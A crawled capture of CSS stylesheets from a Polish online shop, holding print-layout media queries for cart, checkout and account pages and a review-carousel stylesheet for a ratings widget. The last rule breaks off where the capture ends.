#filter-btn{margin-bottom:10px;height:40px}}@media print and (max-width:768px){.category .select-selected,.columns .select-selected{width:49%}}@media print and (max-width:460px){.category .select-selected,.columns .select-selected{width:100%}}@media print and (max-width:767px){.category .toolbar-sorter,.columns .toolbar-sorter{flex:1 0 100%}.category .category_searcher,.columns .category_searcher{flex:1 0 100%;margin-right:0;margin-bottom:10px}.category .toolbar-products,.columns .toolbar-products{flex-wrap:wrap}.category .toolbar-products .modes,.columns .toolbar-products .modes{display:none}.category .toolbar-products .category_searcher,.columns .toolbar-products .category_searcher,.category .toolbar-products .sorter,.columns .toolbar-products .sorter,.category .toolbar-products .field.limiter,.columns .toolbar-products .field.limiter,.category .toolbar-products .pages,.columns .toolbar-products .pages,.category .toolbar-products #toolbar-amount,.columns .toolbar-products #toolbar-amount{width:100%;margin:0 0 10px 0}.category .products,.columns .products{margin-top:30px}}@media print and (max-width:414px){.products-grid .product-item,.products-list .product-item,.products-slider .product-item{margin-bottom:13px !important}}@media print and (max-width:414px){.products-slider .product-item{margin-bottom:0 !important}}@media print and (max-width:414px){.products-list .product-item{margin-bottom:8px !important}}@media print and (max-width:768px){.product .content{width:100%;margin-right:0}}@media print and (max-width:768px){.product .banner-produkt-kontakt .contact_banner_content_box h2{font-size:20px}}@media print and (max-width:768px){.product .banner-produkt-kontakt{background-color:#00377b}.product .banner-produkt-kontakt #contact_banner_image{display:none}.product .banner-produkt-kontakt .contact_banner_content_box{width:100%;position:relative}}@media print and (max-width:768px){.product td{padding:5px 10px}}@media print and (max-width:768px){.product .product-info{flex-direction:column}.product .product-info .gallery-placeholder{width:100%}.product .product-info .info{width:100%;padding-left:0}}@media print and (max-width:768px){.product .prices{padding:0}}@media print and (max-width:768px){.product .prices .tax-amont{padding-bottom:0}}@media print and (max-width:768px){.product .shippment{padding:0}}@media print and (max-width:768px){.product .shippment p{margin-bottom:0}}@media print and (max-width:768px){.product .add-to-cart{padding:10px 0}}@media print and (max-width:768px){.product .add-to-cart .add-to-cart-buttons{flex-wrap:wrap}}@media print and (max-width:768px){.product .add-to-cart .quantity-handler{width:100%;padding-right:0px;margin-bottom:10px}}@media print and (max-width:768px){.product .add-to-cart #product-addtocart-button,.product .add-to-cart #product-addtowishlist-button{width:100%}}@media print and (max-width:768px){.product .additional-box-informations .availability,.product .additional-box-informations .order{padding:0}}@media print and (max-width:768px){.product .additional-box-informations .ask{padding:20px 0 10px 0}}@media print and (max-width:899px){.modal-inner{width:100%}}@media print and (max-width:767px){.message-success>div{flex-direction:column;align-items:flex-start}.message-success>div a{margin:0;margin-top:10px}.message-success>div .message-buttons{width:100%;padding-left:0;flex-direction:column}p #cart_redirect_button{margin-top:10px;display:block}}@media print and (max-width:600px){.cart-redirect-1,.cart-redirect-2,#whishlist_redirect_button{margin-left:0 !important}}@media print and (max-width:767px){#maincontent .checkout-all .total-element-value-wrapper h5{font-size:16px;font-weight:normal;margin-bottom:0}}@media print and (max-width:899px){.input-wrapper label{top:16px}}@media print and (max-width:899px){.kmk-checkout-form .kmk-checkout-customer-data,.kmk-checkout-form .kmk-checkout-address,.kmk-checkout-form .rejestracja-kolumna-trzecia{padding:40px 10px}}@media print and (min-width:768px){.kmk-checkout-form .kmk-checkout-address{border-left:1px solid #dbdbdb;border-right:1px solid #dbdbdb}}@media print and (max-width:899px){.checkout-all .checkout-step-b-buttons .btn-col-1,.checkout-all .checkout-step-b-buttons .btn-col-2,.checkout-all .checkout-step-b-buttons .btn-col-3{width:100%;border:none;padding-bottom:10px}}@media print and (max-width:899px){.checkout-all .checkout-step-b-buttons .btn-col-2{display:none}}@media print and (max-width:899px){.checkout-all .checkout-step-b-buttons .btn-col-3{padding-left:0}}@media print and (min-width:900px){.kmk-checkout-form .custom-checbox:hover input~.checkmark{background-color:#00377b}}@media print and (max-width:767px){.checkout-all .btn-col-1{display:none}}@media print and (min-width:768px){.checkout-all .btn-col-1-mobile{display:none}}@media print and (max-width:899px){.kmk-checkout-form .kmk-checkout-customer-data,.kmk-checkout-form .kmk-checkout-address,.kmk-checkout-form .rejestracja-kolumna-trzecia{width:100%}.summary-terms{margin-bottom:10px}.summary-terms .warunki-zakupu{margin-bottom:20px}.summary-terms .custom-checbox{margin-bottom:10px}.kmk-checkout-form .row .info-darmowa-dostawa{justify-content:flex-start;width:100%}}@media print and (max-width:899px){.checkout-step-c .checkout-body .podsumowanie-koszyka-dane-klienta{max-width:100%;flex:0 0 100%;border-top:1px solid #dbdbdb}}@media print and (max-width:899px){.checkout-all .summary-products,.checkout-all .podsumowanie-koszyka-dane-klienta{width:100%;border:none}.checkout-all .summary-products .row .col-xl-6,.checkout-all .podsumowanie-koszyka-dane-klienta .row .col-xl-6{width:100%;max-width:100%;flex:auto}}@media print and (max-width:899px){.checkout-all .podsumowanie-kolumna-druga{width:100%;border-left:1px solid #dbdbdb}}@media print and (max-width:767px){.checkout-all .podsumowanie-kolumna-druga{border-left:none}}@media print and (max-width:899px){.checkout-all .summary-products{border:none}}@media print and (max-width:360px){.cart-empty{width:100%}}@media print and (max-width:460px){.cart-container{padding:20px 10px}}@media print and (max-width:899px){.cart-container .column-labels{display:none}}@media print and (max-width:768px){.cart-container .checkout-product{border-bottom:1px solid #808080}.cart-container .checkout-product .row{flex-direction:row;margin-bottom:20px !important}.cart-container .checkout-product .image-name .row .col-sm-2{width:30%}.cart-container .checkout-product .image-name .row .product-item-name-wrapper{width:70%;flex:0 0 70%}.cart-container .checkout-product .price-qty .row{flex-direction:row-reverse}.cart-container .checkout-product .price-qty .row .lista-zamowionych-produktow-cena{width:50%}.cart-container .checkout-product .price-qty .row .qty-wrapper{width:50%;flex:0 0 50%}.cart-container .checkout-product .checkout-product-last-column .row .product-stock{width:50%}.cart-container .checkout-product .checkout-product-last-column .row .last-value{flex:0 0 50%;max-width:50%}}@media print and (max-width:768px){.cart-container .checkout-product .availability_text{border-bottom:1px solid #00377b;padding-bottom:10px;margin-bottom:10px !important}}@media print and (max-width:1023px){.cart-container .image-name .row{align-items:center}}@media print and (max-width:899px){.cart-container .item,.cart-container .image-name{width:100%;max-width:100%;margin-bottom:10px}.cart-container .item .product-item-photo,.cart-container .image-name .product-item-photo{position:relative;top:0}.cart-container .item div,.cart-container .image-name div{padding-left:0}}@media print and (max-width:899px){.cart-container .price-qty,.cart-container .checkout-product-last-column{width:100%;max-width:100%}}@media print and (max-width:899px){.cart-container .price,.cart-container .stock,.cart-container .column-labels .qty,.cart-container .subtotal{width:100%;max-width:100%}}@media print and (min-width:900px){.cart-container #clear_out_of_stock_products{margin-left:10px}}@media print and (min-width:400px){.cart-container .checkout-product .row .product-item-name-wrapper{padding-left:10px;display:flex;flex-direction:column;justify-content:center;align-items:flex-start}}@media print and (max-width:899px){.cart-container .price-qty .product-stock{align-items:flex-start;flex-direction:column}}@media print and (max-width:899px){.cart-container .price-qty .lista-zamowionych-produktow-cena::before{content:'Cena:';font-weight:bold;font-size:16px;margin-bottom:10px;display:block}.cart-container .price-qty .product-stock::before{content:'Dostępność:';font-weight:bold;font-size:16px;margin-bottom:10px;display:block}}@media print and (max-width:899px){.cart-container .price-qty h4,.cart-container .price-qty .price-net{margin:0 0 10px 0}}@media print and (max-width:899px){.cart-container .qty-wrapper{margin-bottom:10px;flex-direction:column;align-items:flex-start}.cart-container .qty-wrapper::before{content:'Ilość:';font-weight:bold;font-size:16px;margin-bottom:10px;display:block}}@media print and (max-width:899px){.cart-container .product-stock{margin-bottom:10px;align-items:start;flex-direction:column}.cart-container .product-stock::before{content:'Dostępność:';font-weight:bold;font-size:16px;margin-bottom:10px;display:block}}@media print and (max-width:899px){.cart-container .last-value::before{content:'Suma częściowa:';font-weight:bold;font-size:16px;margin-bottom:10px;display:block}.cart-container .last-value .total-net,.cart-container .last-value .price-including-tax{margin-bottom:10px}}@media print and (max-width:899px){.cart-container .last-button{top:0px;align-items:flex-start}}@media print and (max-width:899px){.cart-container .cart.main.actions{flex-direction:column;justify-content:center}}@media print and (max-width:899px){.cart-container .cart.main.actions a,.cart-container .cart.main.actions button{width:100%}}@media print and (max-width:899px){.cart-container .kmk-checkout-elements .container{padding-left:0 !important}}@media print and (max-width:899px){.cart-container .kmk-checkout-elements .kmk-row.row{flex-direction:column}}@media print and (max-width:899px){.cart-container .kmk-checkout-elements .kmk-row.row .payment-methods,.cart-container .kmk-checkout-elements .kmk-row.row .kmk-shipping-coupon-column,.cart-container .kmk-checkout-elements .kmk-row.row .container{width:100%;padding:0;max-width:100%}}@media print and (max-width:899px){.cart-container .kmk-checkout-elements .kmk-row.row .kmk-shipping-coupon-column{padding-left:0;padding-right:0}}@media print and (max-width:899px){.cart-container .kmk-checkout-elements .kmk-row.row #block-discount button{width:100%}}@media print and (max-width:767px){.cart-container .kmk-checkout-elements .kmk-row.row .total-element-value-wrapper h5{font-size:16px;font-weight:normal;margin-bottom:0}}@media print and (max-width:834px){.cart-container .kmk-checkout-elements .kmk-row.row .info-darmowa-dostawa{width:50%;margin:10px auto}}@media print and (max-width:460px){.cart-container .kmk-checkout-elements .kmk-row.row .info-darmowa-dostawa{width:100%}}@media print and (max-width:899px){.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons{flex-direction:column-reverse}}@media print and (max-width:899px){.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons .action{width:100%}}@media print and (max-width:899px){.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons .action.next-step-wrapper{width:100%}}@media print and (max-width:899px){.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons .action.go-back{margin-bottom:20px}}@media print and (max-width:768px){.split-order-container .split-order-desc{max-width:100%;width:100%;flex:100%}}@media print and (max-width:768px){.split-order-container .split-order-options{max-width:100%;width:100%;flex:100%}}@media print and (max-width:768px){.payment-method-wrapper label[for=dotpay_widget]:hover::after{display:none}}@media print and (max-width:899px){.customer-account-login .block-customer-login .block-content .row{flex-direction:column !important}.customer-account-login .block-customer-login .block-content .row .col-xl-7{padding:40px !important}.customer-account-login .block-customer-login .block-content .row aside{padding-left:0 !important}}@media print and only screen and (max-width:480px){.customer-account-login aside{padding-left:25px;padding-right:25px}.customer-account-login aside h1{font-size:32px}.customer-account-login aside button{width:100%}.customer-account-login .formularz-logowania h1{font-size:32px}}@media print and (max-width:899px){.checkout-header{display:none}}@media print and (max-width:899px){.content-404{flex-direction:column}.content-404__right,.content-404__left{width:100%}}@media print and (max-width:899px){.account.page-layout-2columns-left .account,.page-layout-1column .account{flex-direction:column-reverse}.account.page-layout-2columns-left .account .form-address-edit .actions-toolbar,.page-layout-1column .account .form-address-edit .actions-toolbar{justify-content:space-between !important}.account.page-layout-2columns-left .account .form-address-edit .fieldset,.page-layout-1column .account .form-address-edit .fieldset{width:100% !important}.account.page-layout-2columns-left .account .form-edit-account input[type=text],.page-layout-1column .account .form-edit-account input[type=text],.account.page-layout-2columns-left .account .form-address-edit input[type=text],.page-layout-1column .account .form-address-edit input[type=text],.account.page-layout-2columns-left .account .form-edit-account input[type=password],.page-layout-1column .account .form-edit-account input[type=password],.account.page-layout-2columns-left .account .form-address-edit input[type=password],.page-layout-1column .account .form-address-edit input[type=password],.account.page-layout-2columns-left .account .form-edit-account input[type=email],.page-layout-1column .account .form-edit-account input[type=email],.account.page-layout-2columns-left .account .form-address-edit input[type=email],.page-layout-1column .account .form-address-edit input[type=email]{width:100%}}@media print and (max-width:768px){.account.page-layout-2columns-left .account .block-addresses-list .block-content .box.box-address-billing,.page-layout-1column .account .block-addresses-list .block-content .box.box-address-billing,.account.page-layout-2columns-left .account .block-addresses-default .block-content .box.box-address-billing,.page-layout-1column .account .block-addresses-default .block-content .box.box-address-billing,.account.page-layout-2columns-left .account .block-addresses-list .block-content .box.box-address-shipping,.page-layout-1column .account .block-addresses-list .block-content .box.box-address-shipping,.account.page-layout-2columns-left .account .block-addresses-default .block-content .box.box-address-shipping,.page-layout-1column .account .block-addresses-default .block-content .box.box-address-shipping{width:100%}}@media print and (max-width:899px){.account.page-layout-2columns-left .account .table-wrapper.orders-history td,.page-layout-1column .account .table-wrapper.orders-history td,.account.page-layout-2columns-left .account .table-wrapper.orders-history th,.page-layout-1column .account .table-wrapper.orders-history th{width:auto !important;padding:5px 0px !important}}@media print and (max-width:899px){.account.page-layout-2columns-left .account .wishlist-index-index .page.messages,.page-layout-1column .account .wishlist-index-index .page.messages{margin-top:130px}.account.page-layout-2columns-left .account .wishlist-index-index .product-item,.page-layout-1column .account .wishlist-index-index .product-item{width:100% !important}}@media print and only screen and (max-width:899px){.account.page-layout-2columns-left .account .account-nav .content,.page-layout-1column .account .account-nav .content{padding:0px}.account.page-layout-2columns-left .account .block-collapsible-nav .title,.page-layout-1column .account .block-collapsible-nav .title{border-bottom:1px solid #00377b;border-top:1px solid #00377b;cursor:pointer;margin-bottom:0;padding:5px 0px;position:relative;display:block;text-decoration:none;width:100%;margin-top:20px;height:auto;font-size:unset}.account.page-layout-2columns-left .account .block-collapsible-nav .title:after,.page-layout-1column .account .block-collapsible-nav .title:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:inherit;color:inherit;content:'\e622';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center;position:absolute;right:10px;top:0;padding:10px 0px}.account.page-layout-2columns-left .account .block-collapsible-nav .title:after.active,.page-layout-1column .account .block-collapsible-nav .title:after.active{color:#00377b}.account.page-layout-2columns-left .account .block-collapsible-nav .title strong,.page-layout-1column .account .block-collapsible-nav .title strong{font-weight:700;line-height:1.1;font-size:1.4rem;margin-top:0px;text-decoration:none;margin-bottom:0px;color:#00377b}.account.page-layout-2columns-left .account .block-collapsible-nav .title strong.active,.page-layout-1column .account .block-collapsible-nav .title strong.active{color:#00377b}.account.page-layout-2columns-left .account .block-collapsible-nav .content,.page-layout-1column .account .block-collapsible-nav .content{border-bottom:1px solid #ccc;display:none}.account.page-layout-2columns-left .account .block-collapsible-nav .content.active,.page-layout-1column .account .block-collapsible-nav .content.active{display:block}.account.page-layout-2columns-left .account .block,.page-layout-1column .account .block{margin-bottom:0px}}@media print and only screen and (max-width:767px){.account.page-layout-2columns-left .account .block-collapsible-nav .title,.page-layout-1column .account .block-collapsible-nav .title{margin-top:0}.account.page-layout-2columns-left .account .block-collapsible-nav .title::after,.page-layout-1column .account .block-collapsible-nav .title::after{padding:inherit}}@media print and (max-width:639px){.account.page-layout-2columns-left .account span,.page-layout-1column .account span{line-height:normal;display:block}.account.page-layout-2columns-left .account span.price-excluding-tax,.page-layout-1column .account span.price-excluding-tax{display:block}.account.page-layout-2columns-left .account .order-details-items .table-order-items .price-including-tax,.page-layout-1column .account .order-details-items .table-order-items .price-including-tax,.account.page-layout-2columns-left .account .order-details-items .table-order-items .items-qty,.page-layout-1column .account .order-details-items .table-order-items .items-qty{display:block}}@media print and (max-width:767px){.account.page-layout-2columns-left .account .commercialData,.page-layout-1column .account .commercialData{padding:40px 5px}}@media print and (max-width:768px){.contact-form .contact-form-wrapper{width:80%}}@media print and (max-width:460px){.contact-form .contact-form-wrapper{width:100%}}@media print and (max-width:899px){.featured-brands .producers-wrapper span{width:33.33%}}@media print and (max-width:499px){.featured-brands .producers-wrapper span{width:50%}}@media print and (max-width:899px){.wishlist-index-index .product-item{width:100% !important}}@media print and (max-width:460px){#maincontent .form-wishlist-items .actions-toolbar .primary{text-align:left;flex-direction:column}}@media print and (max-width:767px){#maincontent .form-wishlist-items .products-grid.wishlist .product-item{width:32.33% !important}}@media print and (max-width:600px){#maincontent .form-wishlist-items .products-grid.wishlist .product-item{width:49% !important}}@media print and (max-width:400px){#maincontent .form-wishlist-items .products-grid.wishlist .product-item{width:100% !important;margin-right:0}}@media print and (max-width:768px){.table-comparison .product-image-container{width:100%}.table-comparison .product-image-container .product-image-wrapper{width:100%;height:auto}}@media print and (max-width:460px){.table-comparison .product-item-actions .secondary-addto-links.actions-secondary{margin-top:10px}}@media print and (max-width:768px){.account .complaint-instruction,.account .complaint-info{width:100%}}@media print and (max-width:767px){.account .complaint-wrapper #complaint-table .table-header{display:none}.account .complaint-wrapper #complaint-table tr{display:flex;width:100%;flex-wrap:wrap;flex-direction:column}.account .complaint-wrapper #complaint-table .complaint-name,.account .complaint-wrapper #complaint-table .complaint-producer,.account .complaint-wrapper #complaint-table .complaint-dates-td{width:100%}.account .complaint-wrapper #complaint-table .complaint-name::before{content:'Nazwa:';font-weight:bold;display:block}.account .complaint-wrapper #complaint-table .complaint-id::before{content:'ID:';font-weight:bold;display:block}.account .complaint-wrapper #complaint-table .complaint-price::before{content:'Cena:';font-weight:bold;display:block}.account .complaint-wrapper #complaint-table .complaint-qty::before{content:'Ilość:';font-weight:bold;display:block}.account .complaint-wrapper #complaint-table .complaint-order-id::before{content:'Nr zamówienia:';font-weight:bold;display:block}.account .complaint-wrapper #complaint-table .complaint-order-dates::before{content:'Data zakupu:';font-weight:bold;display:block}.account .complaint-wrapper #complaint-table .complaint-producer::before{content:'Producent:';font-weight:bold;display:block}.account .complaint-wrapper #complaint-table .complaint-dates-td::before{content:'Data zakupu:';font-weight:bold;display:block}}@media print and (max-width:460px){.streamsoft-preview-wrapper .streamsoft-preview-header{flex-direction:column}.streamsoft-preview-wrapper .streamsoft-preview-header .bookmark{width:100%;border-left:1px solid #00377b;border-bottom:none;justify-content:flex-start;margin:0px;padding:15px}.streamsoft-preview-wrapper .streamsoft-preview-header .bookmark.active{border-left:8px solid #de231c;border-bottom:none;color:#de231c;cursor:default}}@media print and (max-width:1024px){.streamsoft-preview-wrapper #product-info-table table,.streamsoft-preview-wrapper #order-list-table table,.streamsoft-preview-wrapper #order-details-table table{width:100%}.streamsoft-preview-wrapper #product-info-table table td:first-child,.streamsoft-preview-wrapper #order-list-table table td:first-child,.streamsoft-preview-wrapper #order-details-table table td:first-child{width:40%}.streamsoft-preview-wrapper #product-info-table input[type=text],.streamsoft-preview-wrapper #order-list-table input[type=text],.streamsoft-preview-wrapper #order-details-table input[type=text]{width:70%;margin-bottom:5px;padding:5px 10px;box-sizing:border-box !important;height:32px;margin-top:5px;margin-right:10px}}@media print and (max-width:1280px){#gus_data_pop-up,#gus_data_pop-up_fail{width:50%;left:25%}}@media print and (max-width:768px){#gus_data_pop-up,#gus_data_pop-up_fail{width:70%;left:15%}}@media print and (max-width:460px){#gus_data_pop-up,#gus_data_pop-up_fail{width:90%;left:5%}}@media print and (max-width:767px){#modal-product-size .modal-product-size-info,#modal-oversize-product-popup .modal-product-size-info,#modal-business-terms-popup .modal-product-size-info,#modal-offer-popup .modal-product-size-info,#offer-info .modal-product-size-info,#modal-popup .modal-product-size-info,#modal-product-size .modal-info-wrapper,#modal-oversize-product-popup .modal-info-wrapper,#modal-business-terms-popup .modal-info-wrapper,#modal-offer-popup .modal-info-wrapper,#offer-info .modal-info-wrapper,#modal-popup .modal-info-wrapper{top:20%;left:10%;width:80%}}@media print and (max-width:768px){.manufacturer-page-wrapper .categories-wrapper li{width:33.333%}}@media print and (max-width:600px){.manufacturer-page-wrapper .header-wrapper .first-row h1{font-size:24px}.manufacturer-page-wrapper .categories-wrapper li{width:50%}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .logo{width:100%}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .banner-half-width{width:100%}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .text{width:100%}}@media print and only screen and (max-width:768px){.modal-popup.mpFreeGiftsList{left:5px}.modal-popup.mpFreeGiftsList .modal-inner-wrap .modal-content{width:97%}.modal-popup.mpFreeGiftsList .mpfreegifts-modal{width:90%;margin:auto}.mpfreegifts-btn-cart #mpfreegifts-cart-btn{width:100%}.mpfreegifts-btn-cart #mpfreegifts-cart-btn .mpfreegifts-btn.action.primary{width:100%}}@media print and (max-width:899px){.page-layout-2columns-right.blog .side-bar{padding-left:0}}@media print and (max-width:767px){.top-banner-wrapper .top-banner-content{flex-direction:column}.top-banner-wrapper .top-banner-content .top-banner-text-wrapper{position:unset;width:100%;margin-top:30px}}@media print and (max-width:899px){.category #filter-btn,.search.results #filter-btn{font-weight:bold}.category .list_add_to_cart_button,.search.results .list_add_to_cart_button{flex-wrap:wrap}}@media print and (max-width:460px){.category .products-list .product-item,.search.results .products-list .product-item{padding:12px !important}.category .products-list .product-item .product-item-info,.search.results .products-list .product-item .product-item-info{flex-wrap:wrap;justify-content:center}.category .products-list .product-item .product-circles-wrapper,.search.results .products-list .product-item .product-circles-wrapper{top:0}.category .products-list .product-item .product-item-name,.search.results .products-list .product-item .product-item-name{height:56px}.category .products-list .product-item .product-item-content .product-item-link,.search.results .products-list .product-item .product-item-content .product-item-link{-webkit-line-clamp:2;text-align:center}.category .products-list .product-item .product-item-content .list_element_attributes_wrapper,.search.results .products-list .product-item .product-item-content .list_element_attributes_wrapper{grid-template-columns:1fr}.category .products-list .product-item .product-item-content .list_element_attributes_wrapper .list_element_attributes,.search.results .products-list .product-item .product-item-content .list_element_attributes_wrapper .list_element_attributes{display:none}.category #filter-btn,.search.results #filter-btn{width:100%}}@media print and (max-width:900px){.contact-form{flex-direction:column;margin:100px auto}}@media print and (max-width:768px){.contact-form{flex-direction:column;margin:50px auto}}@media print and (min-width:768px){footer .main-bar .section li{padding:10px 0}footer .main-bar .section li a,footer .main-bar .section li p{color:#808080;text-decoration:none;font-size:12px;line-height:1.4;margin:0 !important;padding:0}footer .main-bar .section li a{font-weight:bold}footer .main-bar .section li a:hover{color:#2f7aea}footer .main-bar .section li p{cursor:default}}@media print and (min-width:768px) and (max-width:767px){footer .main-bar .section li{padding:10px 0 0 0}}@media print and (max-width:899px){#RR_opinie.RR_v4{position:unset;width:100%}#RR_opinie.RR_v4 #RR_total{width:100%}}@media print and (max-width:768px){.product .box .additional-box-informations .wholesale-price{padding:0 0 10px}}@media print and (max-width:768px){.product .banner-produkt-kontakt .contact_banner_content_box h2{font-size:20px}}@media print and (max-width:768px){.product .banner-produkt-kontakt{background-color:#00377b}.product .banner-produkt-kontakt #contact_banner_image{display:none}.product .banner-produkt-kontakt .contact_banner_content_box{width:100%;position:relative}}@media print and (max-width:768px){.product .product-availability{padding:0}}@media print and (max-width:899px){.product .add-to-cart .quantity-handler{width:100%;padding-right:0;margin-right:0;margin-bottom:10px}}@media print and (max-width:768px){.product .add-to-cart #product-addtocart-button{width:100%}}@media print and (max-width:768px){.filter-options .filter-options-item .filter-options-content ol.items{max-height:280px}}

--- FILE ---
content_type: text/css
request_url: https://www.rzetelnyregulamin.pl/assets/documents/css/opinie.min.css
body_size: 2503
content:
@keyframes splide-loading {
    0% {
        transform: rotate(0)
    }
    to {
        transform: rotate(1turn)
    }
}

.splide__container {
    position: relative;
    box-sizing: border-box
}

.splide__list {
    margin: 0 !important;
    padding: 0 !important;
    width: -webkit-max-content;
    width: max-content;
    will-change: transform
}

.splide.is-active .splide__list {
    display: flex
}

.splide__pagination {
    display: inline-flex;
    align-items: center;
    width: 95%;
    flex-wrap: wrap;
    justify-content: center;
    margin: 0
}

.splide__pagination li {
    list-style-type: none;
    display: inline-block;
    line-height: 1;
    margin: 0
}

.splide {
    visibility: hidden
}

.splide, .splide__slide {
    position: relative;
    outline: none;
    padding: 12px;
    border: 0.0625rem solid #F2F2F2;
    background: #ffffff;
    background: radial-gradient(circle, #fbfbfb 0%, #ffffff 100%);
    border-radius: 10px;
}

.splide__slide {
    box-sizing: border-box;
    list-style-type: none !important;
    margin: 0;
    flex-shrink: 0
}

.splide__slide img {
    vertical-align: bottom
}

.splide__slider {
    position: relative
}

.splide__spinner {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    margin: auto;
    display: inline-block;
    width: 20px;
    height: 20px;
    border-radius: 50%;
    border: 2px solid #999;
    border-left-color: transparent;
    animation: splide-loading 1s linear infinite
}

.splide__track {
    position: relative;
    z-index: 0;
    overflow: hidden
}

.splide--draggable > .splide__track > .splide__list > .splide__slide {
    -webkit-user-select: none;
    user-select: none
}

.splide--fade > .splide__track > .splide__list {
    display: block
}

.splide--fade > .splide__track > .splide__list > .splide__slide {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 0;
    opacity: 0
}

.splide--fade > .splide__track > .splide__list > .splide__slide.is-active {
    position: relative;
    z-index: 1;
    opacity: 1
}

.splide--rtl {
    direction: rtl
}

.splide--ttb > .splide__track > .splide__list {
    display: block
}

.splide--ttb > .splide__pagination {
    width: auto
}

.splide__arrow {
    position: absolute;
    z-index: 1;
    top: 50%;
    transform: translateY(-50%);
    width: 2em;
    height: 2em;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    border: none;
    padding: 0;
    opacity: .7;
    background: #ccc
}

.splide__arrow svg {
    width: 1.2em;
    height: 1.2em
}

.splide__arrow:hover {
    cursor: pointer;
    opacity: .9
}

.splide__arrow:focus {
    outline: none
}

.splide__arrow--prev {
    left: 0em
}

.splide__arrow--prev svg {
    transform: scaleX(-1)
}

.splide__arrow--next {
    right: 0em
}

.splide__pagination {
    position: absolute;
    z-index: 1;
    bottom: .5em;
    left: 50%;
    transform: translateX(-50%);
    padding: 0
}

.splide__pagination__page {
    display: inline-block;
    width: 8px;
    height: 8px;
    background: #ccc;
    border-radius: 50%;
    margin: 3px;
    padding: 0;
    transition: transform .2s linear;
    border: none;
    opacity: .7
}

.splide__pagination__page.is-active {
    transform: scale(1.4);
    background: #fff
}

.splide__pagination__page:hover {
    cursor: pointer;
    opacity: .9
}

.splide__pagination__page:focus {
    outline: none
}

.splide__progress__bar {
    width: 0;
    height: 3px;
    background: #ccc
}

.splide--nav > .splide__track > .splide__list > .splide__slide {
    border: 3px solid transparent
}

.splide--nav > .splide__track > .splide__list > .splide__slide.is-active {
    border-color: #000
}

.splide--nav > .splide__track > .splide__list > .splide__slide:focus {
    outline: none
}

.splide--rtl > .splide__arrows .splide__arrow--prev, .splide--rtl > .splide__track > .splide__arrows .splide__arrow--prev {
    right: 1em;
    left: auto
}

.splide--rtl > .splide__arrows .splide__arrow--prev svg, .splide--rtl > .splide__track > .splide__arrows .splide__arrow--prev svg {
    transform: scaleX(1)
}

.splide--rtl > .splide__arrows .splide__arrow--next, .splide--rtl > .splide__track > .splide__arrows .splide__arrow--next {
    left: 1em;
    right: auto
}

.splide--rtl > .splide__arrows .splide__arrow--next svg, .splide--rtl > .splide__track > .splide__arrows .splide__arrow--next svg {
    transform: scaleX(-1)
}

.splide--ttb > .splide__arrows .splide__arrow, .splide--ttb > .splide__track > .splide__arrows .splide__arrow {
    left: 50%;
    transform: translate(-50%)
}

.splide--ttb > .splide__arrows .splide__arrow--prev, .splide--ttb > .splide__track > .splide__arrows .splide__arrow--prev {
    top: 1em
}

.splide--ttb > .splide__arrows .splide__arrow--prev svg, .splide--ttb > .splide__track > .splide__arrows .splide__arrow--prev svg {
    transform: rotate(-90deg)
}

.splide--ttb > .splide__arrows .splide__arrow--next, .splide--ttb > .splide__track > .splide__arrows .splide__arrow--next {
    top: auto;
    bottom: 1em
}

.splide--ttb > .splide__arrows .splide__arrow--next svg, .splide--ttb > .splide__track > .splide__arrows .splide__arrow--next svg {
    transform: rotate(90deg)
}

.splide--ttb > .splide__pagination {
    display: flex;
    flex-direction: column;
    bottom: 50%;
    left: auto;
    right: .5em;
    transform: translateY(50%)
}

.author, .stars, .date, .count, .rate {
    text-align: center
}

.desc {
    padding: 0 15px 0 15px;
    font-size: 14px;
    height: 100px;
    font-weight: 300;
    overflow-y: auto;
    margin-top: 20px;
}

.date, .count {
    font-size: 12px;
    color: #5F6876;
    padding: 5px;
}

#RR_opinie {
    font-family: RobotoDraft, Roboto, 'Helvetica Neue', sans-serif;
    display: inline-flex;
    text-align: center;
    width: 100%;
}

#RR_opinie .desc::-webkit-scrollbar {
    width: 5px;
}

#RR_opinie .desc::-webkit-scrollbar-track {
    background: #f1f1f1;
}

#RR_opinie svg {
    margin: 0 auto;
}

#RR_opinie .desc::-webkit-scrollbar-thumb {
    background: #888;
    border-radius: 10px;
}

#RR_opinie .desc::-webkit-scrollbar-thumb:hover {
    background: #555;
}

.rate {
    font-size: 32px;
    line-height: initial;
}

#RR_splide {
    max-width: calc(100% - 300px);
    padding: 0 1vw
}

#RR_total {
    width: 300px;
    max-width: 100%
}

#RR_splide {
    height: 100%;
    text-align: left
}

.total {
    height: 100%;
    display: flex;
    align-content: center;
    align-items: center
}

.splide_inside {
    display: inline-block;
    vertical-align: middle;
    margin: 0 auto
}

.RR-error {
    width: 100%;
    padding: 15px 90px;
    background: #fff;
    border-radius: 4px;
    box-shadow: 0px 1px 2px 0px rgba(0, 0, 0, 0.2);
}

.RR-error h3 {
    font-size: 18px;
    color: #dd5555;
}

.RR-error p {
    color: #7d7d7d;
    font-weight: normal;
    margin-top: 0;
    margin-bottom: 28px;
}

.r-bigger {
    font-size: 38px;
    line-height: initial;
}

#RR_review {
    text-align: left;
    width: 425px;
    padding: 15px 38px 2px 10px;
    background: #fafafa;
    border-radius: 10px;
    margin: -5px;
}

#RR_opinie .stars img,
#RR_review img {
    width: 18px;
    display: inline-block;
}

.rrprogress {
    border-radius: 0;
    overflow: visible;
    height: 10px;
    margin-bottom: 20px;
    background-color: #f5f5f5;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, .1);
    box-shadow: inset 0 1px 2px rgba(0, 0, 0, .1);
    border-radius: 8px;
}

.rrprogress-bar {
    background: rgb(23, 44, 60);
    -webkit-transition: width 1.5s ease-in-out;
    transition: width 1.5s ease-in-out;
    float: left;
    width: 0;
    height: 100%;
    font-size: 12px;
    line-height: 20px;
    color: #fff;
    text-align: center;
    background-color: #337ab7;
